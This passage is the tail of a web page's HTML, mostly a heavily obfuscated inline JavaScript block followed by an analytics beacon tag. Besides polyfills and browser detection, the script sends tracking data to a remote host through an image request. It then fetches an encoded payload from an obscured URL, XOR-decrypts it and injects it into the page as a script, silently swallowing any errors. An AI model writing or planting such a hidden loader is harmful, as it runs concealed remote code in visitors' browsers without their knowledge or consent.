`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>